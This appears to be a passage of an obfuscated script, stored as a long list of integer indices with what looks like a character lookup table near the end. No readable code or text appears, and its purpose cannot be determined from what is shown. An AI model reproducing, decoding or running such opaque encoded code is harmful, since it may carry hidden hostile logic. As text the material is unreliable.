,46,22,53,55,39,3,75,15,74,39,65,39,1,39,46,22,64,76,75,55,64,39,21,63,81,59,52,15,3,76,81,3,73,52,52,1,39,5,77,46,70,53,55,39,3,75,15,74,39,65,75,1,39,46,22,90,73,64,65,75,7,64,76,75,55,64,39,65,39,11,11,58,74,87,2,76,3,75,58,48,48,75,34,82,76,74,53,65,39,11,11,1,75,48,39,81,39,74,86,76,83,34,82,76,46,11,11,1,8,48,48,75,84,84,66,48,48,75,46,70,53,55,39,3,75,15,74,39,65,76,1,39,46,22,64,76,75,55,64,39,58,74,87,2,76,3,75,58,48,48,75,34,82,76,74,53,65,39,11,11,15,59,4,15,39,15,75,76,1,39,81,52,76,39,62,75,41,46,70,53,55,39,3,75,15,74,39,65,74,1,39,46,22,53,74,64,1,90,73,64,65,75,48,21,63,5,74,48,77,5,64,48,39,81,52,76,39,62,75,41,7,64,56,74,7,18,18,74,46,76,1,39,21,74,63,46,88,75,48,75,81,3,74,39,3,73,75,1,39,21,74,63,46,89,75,21,75,81,52,76,39,62,75,41,63,48,39,21,74,63,7,64,76,75,55,64,39,65,75,70,53,55,39,3,75,15,74,39,65,64,1,39,46,22,90,73,64,65,75,5,76,5,74,48,21,63,7,39,89,53,74,64,1,75,48,77,7,75,42,39,81,52,76,39,62,75,41,7,75,18,18,46,22,53,74,64,1,76,48,77,7,76,42,74,81,52,76,39,62,75,41,7,76,18,18,46,15,53,1,74,21,76,63,48,48,39,21,75,63,46,3,74,39,75,15,39,55,76,65,39,7,74,21,74,81,52,76,39,62,75,41,63,48,39,21,75,63,70,64,76,75,55,64,39,65,74,70,53,55,39,3,75,15,74,39,65,15,1,39,46,22,64,76,75,55,64,39,65,39,88,58,59,75,64,15,39,62,58,48,48,75,34,82,76,74,53,65,39,88,55,1,39,46,21,77,63,89,19,39,21,59,63,11,11,76,1,39,46,88,39,21,77,63,89,39,89,53,70,53,55,39,3,75,15,74,39,65,55,1,64,5,55,46,22,90,73,64,65,73,5,59,48,15,1,55,46,7,64,76,75,55,64,39,65,59,11,11,64,88,64,48,48,48,52,84,84,75,1,64,46,88,19,55,84,84,64,19,48,48,52,11,11,75,1,59,46,11,11,17,1,64,5,59,46,88,21,64,63,89,21,63,89,64,11,11,76,1,64,46,88,74,1,64,46,89,53,81,62,76,75,25,52,76,17,76,39,75,59,37,34,78,52,73,59,59,57,73,17,76,11,11,58,59,75,64,15,39,62,58,48,48,64,11,11,1,73,48,64,81,17,73,75,3,41,1,3,46,46,88,39,1,59,81,62,76,75,25,52,76,17,76,39,75,59,37,34,78,52,73,59,59,57,73,17,76,1,73,21,8,63,46,46,89,64,11,11,1,64,81,86,74,3,55,17,76,39,75,84,84,64,81,39,74,86,76,83,34,82,76,11,11,66,48,48,64,81,39,74,86,76,83,34,82,76,46,88,55,88,21,63,89,21,64,63,89,39,1,59,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,64,46,46,89,21,63,70,90,73,64,65,3,48,6,54,50,81,1,21,50,69,50,30,63,18,46,31,6,5,93,48,58,3,74,17,82,73,64,76,58,18,58,33,74,3,55,17,76,39,75,58,18,58,26,74,59,15,75,15,74,39,58,5,53,48,86,74,3,55,17,76,39,75,5,52,48,69,15,39,86,74,69,5,73,48,53,81,86,74,3,55,17,76,39,75,25,52,76,17,76,39,75,5,59,48,58,39,74,86,76,83,34,82,76,58,5,17,48,93,65,15,39,65,73,88,53,55,39,3,75,15,74,39,1,39,5,75,46,22,64,76,75,55,64,39,65,8,61,48,48,1,8,61,11,75,21,93,63,1,39,46,46,70,89,53,55,39,3,75,15,74,39,1,39,5,75,46,22,64,76,75,55,64,39,65,75,48,75,48,48,53,84,84,75,48,48,69,15,39,86,74,69,88,73,89,75,5,75,19,48,48,39,11,11,75,81,3,74,39,75,73,15,39,59,1,39,46,70,7,64,76,75,55,64,39,65,55,81,55,39,15,12,48,64,5,55,70,5,75,41,15,59,46,7,15,53,1,39,73,90,15,62,73,75,74,64,81,55,59,76,64,92,62,76,39,75,81,59,76,73,64,3,41,1,58,65,37,64,73,90,76,6,58,46,56,30,8,46,71,86,10,81,73,75,43,64,48,75,64,55,76,7,15,53,1,71,86,10,81,15,46,64,76,75,55,64,39,65,53,73,52,59,76,7,71,86,10,81,15,48,75,64,55,76,7,71,86,10,81,73,75,43,62,48,45,62,76,75,45,7,64,76,75,55,64,39,65,71,86,10,81,73,87,86,1,53,55,39,3,75,15,74,39,1,46,22,75,64,34,22,90,73,64,65,73,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,45,15,53,64,73,17,76,45,46,7,86,74,3,55,17,76,39,75,81,41,76,73,86,81,73,82,82,76,39,86,78,41,15,52,86,1,73,46,7,90,73,64,65,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,48,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,27,87,2,76,3,75,81,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,7,90,73,64,65,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,48,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,27,87,2,76,3,75,81,86,76,53,15,39,76,26,64,74,82,76,64,75,34,7,27,87,2,76,3,75,81,86,76,53,15,39,76,26,64,74,82,76,64,75,34,48,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,7,90,73,64,65,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,57,74,86,76,81,82,64,74,75,74,75,34,82,76,5,58,15,39,59,76,64,75,37,76,53,74,64,76,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,81,57,74,86,76,81,82,64,74,75,74,75,34,82,76,5,58,15,39,59,76,64,75,37,76,53,74,64,76,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,33,74,3,55,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,87,74,86,34,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,27,87,2,76,3,75,81,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,86,74,3,55,17,76,39,75,5,45,87,74,86,34,45,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,25,52,76,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,15,39,39,76,64,72,83,79,16,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,81,25,52,76,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,15,39,39,76,64,72,83,79,16,58,5,73,82,82,46,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,86,74,3,55,17,76,39,75,81,87,74,86,34,5,58,15,39,39,76,64,72,83,79,16,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,25,52,76,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,74,55,75,76,64,72,83,79,16,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,81,25,52,76,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,74,55,75,76,64,72,83,79,16,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,25,52,76,17,76,39,75,81,82,64,74,75,74,75,34,82,76,5,58,62,76,75,25,52,76,17,76,39,75,59,37,34,83,73,62,57,73,17,76,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,86,74,3,55,17,76,39,75,5,58,62,76,75,25,52,76,17,76,39,75,59,37,34,83,73,62,57,73,17,76,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,81,79,73,75,41,5,58,64,73,39,86,74,17,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,81,79,73,75,41,5,58,64,73,39,86,74,17,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,5,58,59,76,75,83,15,17,76,74,55,75,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,5,58,59,76,75,83,15,17,76,74,55,75,58,5,73,82,82,46,7,73,82,82,48,62,76,75,27,69,39,26,64,74,82,76,64,75,34,33,76,59,3,64,15,82,75,74,64,1,73,81,3,74,39,75,76,39,75,23,15,39,86,74,69,5,58,73,52,76,64,75,58,46,7,73,82,82,81,3,74,39,53,15,62,55,64,73,87,52,76,48,53,73,52,59,76,7,74,87,2,76,3,75,86,76,53,15,39,76,26,64,74,82,76,64,75,34,1,69,15,39,86,74,69,5,58,73,52,76,64,75,58,5,73,82,82,46,7,73,81,64,76,17,74,90,76,1,46,7,70,3,73,75,3,41,1,76,46,22,70,71,86,10,81,53,1,71,86,10,81,53,52,46,7,71,86,10,81,53,3,1,46,7,71,86,10,81,17,53,1,46,7,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,53,55,39,3,75,15,74,39,1,46,22,71,86,10,81,53,1,71,86,10,81,53,52,46,7,70,5,8,0,77,77,46,7,71,86,10,81,39,74,69,1,71,86,10,81,55,64,1,71,86,10,81,55,46,5,86,74,3,55,17,76,39,75,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,58,41,75,17,52,58,46,21,77,63,46,7,64,76,75,55,64,39,65,75,64,55,76,7,70,46,7,70,70,1,46,5,73,87,86,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,53,46,22,15,53,1,71,86,10,81,73,75,43,64,46,22,71,86,10,81,73,75,43,15,48,45,38,17,45,18,45,73,62,76,45,7,90,73,64,65,59,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,15,17,62,58,46,7,59,15,81,3,64,74,59,59,27,64,15,62,15,39,48,58,92,39,74,39,34,17,74,55,59,58,7,59,15,81,74,39,76,64,64,74,64,48,53,55,39,3,75,15,74,39,1,43,59,15,46,22,15,53,1,71,86,10,81,59,39,48,48,77,46,22,71,86,10,81,59,39,48,8,7,71,86,10,81,73,75,43,86,48,45,33,73,45,18,45,75,73,45,7,64,76,75,55,64,39,65,53,1,46,7,70,70,7,59,15,81,74,39,52,74,73,86,48,53,55,39,3,75,15,74,39,1,43,59,15,46,22,15,53,1,71,86,10,81,59,39,48,48,77,46,22,71,86,10,81,73,75,43,64,48,53,73,52,59,76,7,64,76,75,55,64,39,7,70,70,7,59,15,81,59,64,3,48,58,6,6,58,18,71,86,10,81,73,75,43,86,74,18,58,6,58,18,71,86,10,81,73,75,43,15,17,7,70,53,55,39,3,75,15,74,39,65,15,59,1,76,46,22,15,53,1,71,86,10,81,59,39,48,48,77,46,22,71,86,10,81,59,39,48,8,7,71,86,10,81,73,75,43,86,48,45,33,73,45,18,45,75,73,45,7,64,76,75,55,64,39,65,53,1,46,7,70,70,90,73,64,65,59,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,59,3,64,15,82,75,58,46,7,59,15,81,74,39,76,64,64,74,64,48,15,59,7,59,15,81,59,64,3,48,58,6,6,82,73,62,76,73,86,29,81,62,74,74,62,52,76,59,34,39,86,15,3,73,75,15,74,39,81,3,74,17,6,82,73,62,76,73,86,6,2,59,6,73,86,59,87,34,62,74,74,62,52,76,81,2,59,58,7,86,74,3,55,17,76,39,75,81,87,74,86,34,81,73,82,82,76,39,86,78,41,15,52,86,1,59,15,46,7,90,73,64,65,59,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,15,17,62,58,46,7,59,15,81,74,39,52,74,73,86,48,15,59,7,59,15,81,59,64,3,48,45,41,75,75,82,59,89,6,6,69,69,69,81,62,74,74,62,52,76,73,82,15,59,81,3,74,17,6,62,76,39,76,64,73,75,76,43,29,77,49,45,7,90,73,64,65,59,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,59,3,64,15,82,75,58,46,7,59,15,81,74,39,76,64,64,74,64,48,15,59,7,59,15,81,74,39,52,74,73,86,48,53,55,39,3,75,15,74,39,1,43,59,15,46,22,15,53,1,75,34,82,76,74,53,1,43,43,73,46,48,48,45,55,39,86,76,53,15,39,76,86,45,46,22,64,76,75,55,64,39,65,15,59,1,43,59,15,46,7,70,70,7,59,15,81,59,64,3,48,58,6,6,58,18,71,86,10,81,73,75,43,86,74,18,58,6,58,18,71,86,10,81,73,75,43,2,59,7,86,74,3,55,17,76,39,75,81,87,74,86,34,81,73,82,82,76,39,86,78,41,15,52,86,1,59,15,46,7,70,70,1,46,5,64,3,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,73,46,22,64,76,75,55,64,39,65,73,21,79,73,75,41,81,53,52,74,74,64,1,79,73,75,41,81,64,73,39,86,74,17,1,46,67,73,81,52,76,39,62,75,41,46,63,7,70,70,1,46,5,64,12,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,59,73,48,21,63,7,90,73,64,65,69,3,48,79,73,75,41,81,53,52,74,74,64,1,79,73,75,41,81,64,73,39,86,74,17,1,46,67,8,29,18,8,46,7,53,74,64,1,90,73,64,65,15,48,77,7,15,42,69,3,7,15,18,18,46,22,59,73,21,15,63,48,71,86,10,81,64,59,1,21,8,5,8,13,63,46,7,59,73,21,15,63,48,59,73,21,15,63,81,3,41,73,64,92,75,1,77,46,81,75,74,60,82,82,76,64,78,73,59,76,1,46,18,59,73,21,15,63,81,59,55,87,59,75,64,1,8,46,7,70,7,64,76,75,55,64,39,65,59,73,81,2,74,15,39,1,45,30,45,46,7,70,70,1,46,5,64,59,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,73,46,22,90,73,64,65,64,48,58,58,5,3,48,58,73,87,3,86,76,53,62,41,15,2,68,52,39,74,82,12,64,59,75,55,69,77,8,29,13,49,0,61,91,85,66,58,7,90,73,64,65,52,48,0,5,41,48,8,29,7,15,53,1,73,19,48,55,39,86,76,53,15,39,76,86,46,22,15,53,1,73,81,52,76,39,62,75,41,56,48,8,46,22,90,73,64,65,52,48,82,73,64,59,76,38,39,75,1,73,21,77,63,46,5,41,48,82,73,64,59,76,38,39,75,1,73,21,77,63,46,7,70,15,53,1,73,81,52,76,39,62,75,41,56,48,29,46,22,90,73,64,65,41,48,82,73,64,59,76,38,39,75,1,73,21,8,63,46,7,70,15,53,1,73,81,52,76,39,62,75,41,48,48,13,46,22,3,48,73,21,29,63,7,70,70,90,73,64,65,52,76,48,79,73,75,41,81,53,52,74,74,64,1,79,73,75,41,81,64,73,39,86,74,17,1,46,67,1,41,30,52,18,8,46,46,18,52,7,53,74,64,1,15,48,77,7,15,42,52,76,7,15,18,18,46,64,18,48,3,81,3,41,73,64,92,75,1,79,73,75,41,81,53,52,74,74,64,1,79,73,75,41,81,64,73,39,86,74,17,1,46,67,3,81,52,76,39,62,75,41,46,46,7,64,76,75,55,64,39,65,64,7,70,70,1,46,5,82,73,86,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,90,5,73,46,22,90,48,10,75,64,15,39,62,1,90,46,7,15,53,1,73,19,48,55,39,86,76,53,15,39,76,86,46,22,52,48,82,73,64,59,76,38,39,75,1,73,21,77,63,46,7,90,48,1,39,76,69,65,92,64,64,73,34,1,52,46,81,2,74,15,39,1,45,77,45,46,18,90,46,81,59,52,15,3,76,1,30,52,46,7,70,64,76,75,55,64,39,65,90,7,70,70,1,46,5,55,64,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,55,5,90,46,22,90,73,64,65,64,93,48,6,50,21,21,73,30,80,92,30,14,77,30,66,89,5,30,63,18,50,63,6,62,7,90,73,64,65,64,48,55,81,17,73,75,3,41,1,64,93,46,7,15,53,1,64,19,48,39,55,52,52,46,22,53,74,64,1,90,73,64,65,15,48,77,7,15,42,64,81,52,76,39,62,75,41,7,15,18,18,46,22,90,73,64,65,39,48,64,21,15,63,81,64,76,82,52,73,3,76,1,45,21,45,5,45,45,46,81,64,76,82,52,73,3,76,1,45,63,45,5,45,45,46,7,90,73,64,65,75,48,39,81,59,82,52,15,75,1,45,89,45,46,7,90,73,64,65,68,76,34,48,75,21,77,63,7,90,73,64,65,73,64,62,59,48,75,21,8,63,7,15,53,1,73,64,62,59,19,48,55,39,86,76,53,15,39,76,86,46,73,64,62,59,48,73,64,62,59,81,59,82,52,15,75,1,45,5,45,46,7,90,73,64,65,90,73,52,55,76,48,64,21,15,63,7,15,53,1,68,76,34,48,48,45,64,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,64,59,1,73,64,62,59,46,7,15,53,1,68,76,34,48,48,45,3,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,64,3,1,73,64,62,59,46,7,15,53,1,68,76,34,48,48,45,12,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,64,12,1,46,7,15,53,1,68,76,34,48,48,45,15,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,82,73,86,1,90,21,45,15,45,63,5,73,64,62,59,46,7,15,53,1,68,76,34,48,48,45,82,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,82,73,86,1,90,21,45,82,45,63,5,73,64,62,59,46,7,15,53,1,68,76,34,48,48,45,62,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,82,73,86,1,90,21,45,62,45,63,5,73,64,62,59,46,7,15,53,1,68,76,34,48,48,45,69,45,46,90,73,64,65,90,73,52,55,76,48,71,86,10,81,82,73,86,1,90,21,45,69,45,63,5,73,64,62,59,46,7,55,48,55,81,64,76,82,52,73,3,76,1,64,21,15,63,5,90,73,52,55,76,46,7,70,70,64,76,75,55,64,39,65,55,7,70,70,1,46,5,53,3,89,53,55,39,3,75,15,74,39,1,46,22,15,53,1,71,86,10,81,3,53,46,22,90,73,64,65,76,59,48,86,74,3,55,17,76,39,75,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,58,15,17,62,21,59,64,3,67,48,45,69,82,58,18,58,76,39,62,15,39,76,58,18,58,81,39,76,75,58,18,58,86,39,73,58,18,58,30,58,18,58,3,86,39,58,18,58,81,3,74,17,45,63,58,46,7,53,74,64,1,90,73,64,65,93,48,77,7,93,42,76,59,81,52,76,39,62,75,41,7,93,18,18,46,22,76,59,21,93,63,81,74,55,75,76,64,72,83,79,16,48,76,59,21,93,63,81,74,55,75,76,64,72,83,79,16,81,64,76,82,52,73,3,76,1,6,21,73,30,80,77,30,66,63,18,50,81,69,82,76,39,62,15,39,76,50,81,39,76,75,1,88,89,46,86,39,73,30,1,88,89,46,3,86,39,50,81,3,74,17,6,62,15,5,69,15,39,86,74,69,81,52,74,3,73,75,15,74,39,81,41,74,59,75,39,73,17,76,46,81,64,76,82,52,73,3,76,1,45,86,15,59,82,52,73,34,89,65,39,74,39,76,65,19,15,17,82,74,64,75,73,39,75,7,45,5,45,45,46,7,70,70,70,5,17,53,89,53,55,39,3,75,15,74,39,1,46,22,70,5,53,89,53,55,39,3,75,15,74,39,1,53,52,46,22,53,74,64,1,90,73,64,65,34,48,77,7,34,42,53,52,81,52,76,39,62,75,41,7,34,18,18,46,22,90,73,64,65,68,48,53,52,21,34,63,7,90,73,64,65,76,59,48,86,74,3,55,17,76,39,75,81,12,55,76,64,34,10,76,52,76,3,75,74,64,92,52,52,1,68,21,45,82,73,75,75,76,64,39,45,63,46,7,53,74,64,1,90,73,64,65,93,48,77,7,93,42,76,59,81,52,76,39,62,75,41,7,93,18,18,46,22,15,53,1,68,21,45,73,3,75,15,74,39,45,63,48,48,45,15,39,2,76,3,75,45,46,22,15,53,1,68,21,45,82,74,59,15,75,15,74,39,45,63,48,48,45,87,76,53,74,64,76,45,46,22,90,73,64,65,39,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,86,15,90,58,46,7,39,81,15,39,39,76,64,72,83,79,16,48,68,21,45,39,76,69,72,75,17,52,45,63,7,76,59,21,93,63,81,82,73,64,76,39,75,57,74,86,76,81,15,39,59,76,64,75,37,76,53,74,64,76,1,39,5,76,59,21,93,63,46,7,39,81,74,55,75,76,64,72,83,79,16,48,39,81,15,39,39,76,64,72,83,79,16,7,70,76,52,59,76,65,15,53,1,68,21,45,82,74,59,15,75,15,74,39,45,63,48,48,45,73,53,75,76,64,45,46,22,90,73,64,65,39,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,86,15,90,58,46,7,39,81,15,39,39,76,64,72,83,79,16,48,68,21,45,39,76,69,72,75,17,52,45,63,7,76,59,21,93,63,81,82,73,64,76,39,75,57,74,86,76,81,15,39,59,76,64,75,37,76,53,74,64,76,1,39,5,76,59,21,93,63,81,39,76,93,75,10,15,87,52,15,39,62,46,7,39,81,74,55,75,76,64,72,83,79,16,48,39,81,15,39,39,76,64,72,83,79,16,7,70,70,70,70,71,86,10,81,73,75,43,53,48,45,86,64,73,69,45,7,70,5,52,73,75,76,64,89,53,55,39,3,75,15,74,39,1,46,22,90,73,64,65,76,90,76,39,75,16,15,59,75,76,39,76,64,10,55,82,82,74,64,75,76,86,48,69,15,39,86,74,69,81,73,86,86,25,90,76,39,75,16,15,59,75,76,39,76,64,7,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,74,46,22,90,73,64,65,74,87,2,48,71,86,10,81,12,1,74,81,82,73,64,76,39,75,5,86,74,3,55,17,76,39,75,81,87,74,86,34,46,21,77,63,7,15,53,1,74,87,2,48,48,55,39,86,76,53,15,39,76,86,46,22,64,76,75,55,64,39,65,53,73,52,59,76,7,70,71,86,10,81,59,3,73,39,1,74,46,7,15,53,1,76,90,76,39,75,16,15,59,75,76,39,76,64,10,55,82,82,74,64,75,76,86,46,22,74,87,2,81,73,86,86,25,90,76,39,75,16,15,59,75,76,39,76,64,1,45,33,27,79,57,74,86,76,38,39,59,76,64,75,76,86,45,5,71,86,10,81,59,3,73,39,5,53,73,52,59,76,46,7,70,76,52,59,76,22,69,15,39,86,74,69,81,59,76,75,83,15,17,76,74,55,75,1,53,55,39,3,75,15,74,39,1,46,22,71,86,10,81,52,73,75,76,64,1,74,46,7,70,5,0,77,77,46,7,70,70,70,1,46,5,59,3,73,39,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,74,46,22,90,73,64,65,73,48,71,86,10,81,12,1,74,81,3,41,15,52,86,5,71,86,10,81,12,1,74,81,82,73,64,76,39,75,46,21,77,63,5,86,74,3,55,17,76,39,75,81,87,74,86,34,46,7,53,74,64,1,90,73,64,65,82,48,77,7,82,42,73,81,52,76,39,62,75,41,7,82,18,18,46,22,15,53,1,71,86,10,81,3,52,21,82,63,48,48,55,39,86,76,53,15,39,76,86,46,22,71,86,10,81,3,52,21,82,63,48,73,21,82,63,7,71,86,10,81,39,74,69,1,71,86,10,81,55,64,1,71,86,10,81,55,46,5,73,21,82,63,46,7,70,70,70,70,1,46,5,39,74,69,89,53,55,39,3,75,15,74,39,1,46,22,64,76,75,55,64,39,65,53,55,39,3,75,15,74,39,1,55,64,52,5,82,73,64,76,39,75,46,22,15,53,1,71,86,10,81,55,3,19,48,53,73,52,59,76,46,22,71,86,10,81,3,74,52,52,76,3,75,15,74,39,1,71,86,10,81,55,3,5,82,73,64,76,39,75,46,7,71,86,10,81,55,3,48,53,73,52,59,76,7,64,76,75,55,64,39,7,70,90,73,64,65,15,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,15,17,62,58,46,7,15,81,3,64,74,59,59,27,64,15,62,15,39,48,58,92,39,74,39,34,17,74,55,59,58,7,15,81,74,39,52,74,73,86,48,53,55,39,3,75,15,74,39,1,46,22,71,86,10,81,3,18,18,7,90,73,64,65,3,48,86,74,3,55,17,76,39,75,81,3,64,76,73,75,76,25,52,76,17,76,39,75,1,58,3,73,39,90,73,59,58,46,7,90,73,64,65,75,48,3,81,62,76,75,78,74,39,75,76,93,75,1,58,29,86,58,46,7,90,73,64,65,69,48,15,81,69,15,86,75,41,7,90,73,64,65,41,48,15,81,41,76,15,62,41,75,7,90,73,64,65,17,48,45,53,64,74,17,78,41,73,64,78,74,86,76,45,7,3,81,59,75,34,52,76,81,69,15,86,75,41,48,3,81,69,15,86,75,41,48,69,7,3,81,59,75,34,52,76,81,41,76,15,62,41,75,48,3,81,41,76,15,62,41,75,48,41,7,75,81,62,52,74,87,73,52,92,52,82,41,73,48,8,81,77,7,75,81,62,52,74,87,73,52,78,74,17,82,74,59,15,75,76,27,82,76,64,73,75,15,74,39,48,45,3,74,82,34,45,7,75,21,71,86,10,81,73,75,43,53,18,71,86,10,81,73,75,43,15,63,1,15,5,77,5,77,46,7,90,73,64,65,87,48,71,86,10,81,82,29,49,1,75,21,71,86,10,81,17,1,46,63,1,77,5,77,5,69,5,41,46,81,86,73,75,73,46,7,90,73,64,65,59,48,58,58,7,90,73,64,65,90,48,21,58,65,58,5,58,19,58,5,58,50,58,58,5,58,40,58,5,58,31,58,5,58,24,58,5,58,11,58,5,58,45,58,5,58,1,58,5,58,46,58,5,58,67,58,5,58,18,58,5,58,5,58,5,58,30,58,5,58,81,58,5,58,6,58,5,58,77,58,5,58,8,58,5,58,29,58,5,58,13,58,5,58,49,58,5,58,0,58,5,58,61,58,5,58,91,58,5,58,85,58,5,58,66,58,5,58,89,58,5,58,7,58,5,58,42,58,5,58,48,58,5,58,56,58,5,58,88,58,5,58,32,58,5,58,92,58,5,58,37,58,5,58,78,58,5,58,33,58,5,58,25,58,5,58,4,58,5,58,44,58,5,58,72,58,5,58,38,58,5,58,9,58,5,58,71,58,5,58,16,58,5,58,79,58,5,58,57,58,5,58,27,58,5,58,26,58,5,58,20,58,5,58,36,58,5,58,10,58,5,58,83,58,5,58,60,58,5,58,47,58,5,58,23,58,5,58,51,58,5,58,28,58,5,58,14,58,5,58,21,58,5,58,50,50,58,5,58,63,58,5,58,54,58,5,58,43,58,5,58,35,58,5,58,73,58,5,58,87,58,5,58,3,58,5,58,86,58,5,58,76,58,5,58,53,58,5,58,62,58,5,58,41,58,5,58,15,58,5,58,2,58,5,58,68,58,5,58,52,58,5,58,17,58,5,58,39,58,5,58,74,58,5,58,82,58,5,58,12,58,5,58,64,58,5,58,59,58,5,58,75,58,5,58,55,58,5,58,90,58,5,58,69,58,5,58,93,58,5,58,34,58,5,58,80,58,5,58,22,58,5,58,84,58,5,58,70,58,63,7,53,74,64,1,90,73,64,65,93,48,77,7,93,42,87,81,52,76,39,62,75,41,7,93,18,18,46,15,53,1,87,21,93,63,46,59,18,48,90,21,1,87,21,93,63,30,13,29,46,63,7,90,73,64,65,75,48,71,86,10,81,64,59,1,46,7,59,48,59,81,64,76,82,52,73,3,76,1,45,58,55,39,15,75,43,52,15,59,75,58,45,5,45,58,55,39,15,75,43,52,15,59,75,43,45,18,75,18,45,58,45,46,7,59,48,59,81,64,76,82,52,73,3,76,1,45,58,74,87,59,76,64,90,76,58,45,5,45,58,74,87,59,76,64,90,76,43,45,18,75,18,45,58,45,46,7,90,73,64,65,55,3,52,48,9,10,27,57,81,82,73,64,59,76,1,59,46,7,15,53,1,55,3,52,48,48,48,75,64,55,76,46,22,55,3,52,48,76,90,73,52,1,58,1,58,18,59,18,58,46,58,46,7,70,55,3,52,81,55,39,15,75,43,52,15,59,75,48,55,3,52,21,45,55,39,15,75,43,52,15,59,75,43,45,18,75,63,7,55,3,52,81,74,87,59,76,64,90,76,48,55,3,52,21,45,74,87,59,76,64,90,76,43,45,18,75,63,7,71,86,10,81,59,90,1,55,3,52,46,7,15,53,1,71,86,10,81,3,48,48,8,11,11,55,3,52,81,74,87,59,76,64,90,76,81,76,39,73,87,52,76,86,48,48,8,46,22,71,86